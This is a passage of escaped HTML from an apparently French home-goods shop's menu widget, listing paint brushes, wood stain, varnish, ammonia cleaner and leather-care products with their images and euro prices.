href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/911-pinceau-plat-7015-8032618890782.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/985-small_default\/pinceau-plat-7015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau plat 70*15\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/985-large_default\/pinceau-plat-7015.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/911-pinceau-plat-7015-8032618890782.html\">Pinceau queue de morue 70*15<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.9\">7,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"988\" data-id-product-attribute=\"351\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/988-351-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1149-small_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (Gris)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1149-large_default\/teinture-bois-tinxirol-chene-fonce.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/988-351-teinture-bois-tinxirol-chene-fonce.html#\/50-volume-05_l\">Teinture bois TINXIROL (Gris)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"107\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/vernis-transparent-polydiam-multi-usage\/107-vernis-colle.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/875-small_default\/vernis-colle.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Vernis colle\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/875-large_default\/vernis-colle.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/vernis-transparent-polydiam-multi-usage\/107-vernis-colle.html\">Vernis colle<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.9\">8,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"902\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/902-scrubb-s-ammonia-3146364001004.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/975-small_default\/scrubb-s-ammonia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Scrubb&#039;s Ammonia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/975-large_default\/scrubb-s-ammonia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/902-scrubb-s-ammonia-3146364001004.html\">Scrubb&#039;s Ammonia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"912\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/pinceaux\/912-pinceau-rond-1120-8032618892892.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/986-small_default\/pinceau-rond-1120.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pinceau ROND 112.0\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/986-large_default\/pinceau-rond-1120.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/pinceaux\/912-pinceau-rond-1120-8032618892892.html\">Pinceau rechampir 112.0<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223694":{"id_deomegamenu_widgets":"36","name":"Product list vertical Entretien cuir","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223694","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223694\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Entretien cuir\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"730\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/730-lingettes-soin-du-cuir-starwax-3365000013564.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/834-small_default\/lingettes-soin-du-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lingettes soin du cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/834-large_default\/lingettes-soin-du-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/730-lingettes-soin-du-cuir-starwax-3365000013564.html\">Lingettes soin du cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.5\">7,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"839\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/708-small_default\/beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Beaut\u00e9 du cuir imperm\u00e9abilisant, anti-t\u00e2ches - Invulner Saphir\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/708-large_default\/beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html\">Beaut\u00e9 du cuir imperm\u00e9abilisant, anti-t\u00e2ches - Invulner Saphir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.8\">13,80\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"846\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/846-savon-cuir-eres-5410458305650.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/903-small_default\/savon-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon cuir-Eres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/903-large_default\/savon-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/846-savon-cuir-eres-5410458305650.html\">Savon cuir-Eres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"845\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/845-creme-nourissante-pour-cuir-eres-5410458305957.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/901-small_default\/creme-nourissante-pour-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cr\u00e8me nourissante pour cuir-ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/901-large_default\/creme-nourissante-pour-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/845-creme-nourissante-pour-cuir-eres-5410458305957.html\">Cr\u00e8me nourrissante pour cuir - ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"851\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/851-huile-de-pied-de-boeuf-paulin-5410458305452.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = 